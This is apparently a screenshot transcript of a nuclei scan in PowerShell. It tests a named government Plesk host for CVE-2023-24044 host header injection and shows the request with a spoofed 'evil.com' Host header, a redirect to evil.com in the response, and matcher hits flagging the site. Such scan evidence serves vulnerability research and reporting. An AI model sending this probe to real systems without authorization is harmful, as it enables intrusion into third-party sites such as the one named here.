 Windows PowerShell
[INF] Your current nuclei-templates v9.7.3 are outdated. Latest is v9.7.4
[WRN] failed to update nuclei templates: [:RUNTIME] failed to download templates <- [:RUNTIME] failed to read resp body <- context deadline exceeded (Client
.Timeout or context cancellation while reading body)
[WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v2.9.15 (outdated)
[INF] Current nuclei-templates version: v9.7.3 (outdated)
[INF] New templates added in latest release: 46
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] [CVE-2023-24044] Dumped HTTP request for https://plesk.ur.gov.iq/login.php
GET /login.php HTTP/1.1
Host: evil.com
User-Agent: Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
[DBG] [CVE-2023-24044] Dumped HTTP response https://plesk.ur.gov.iq/login.php
HTTP/1.1 303 See Other
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-Type: text/html; charset=utf-8
Date: Thu, 18 Jan 2024 08:56:37 GMT
Expires: Fri, 28 May 1999 00:00:00 GMT
Last-Modified: Thu, 18 Jan 2024 08:56:37 GMT
Location: https://evil.com/login_up.php
P3p: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA"
Pragma: no-cache
Server: nginx
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
[CVE-2023-24044:word-1] [http] [medium] https://plesk.ur.gov.iq/login.php
[CVE-2023-24044:status-2] [http] [medium] https://plesk.ur.gov.iq/login.php
PS C:\Users\ASUS>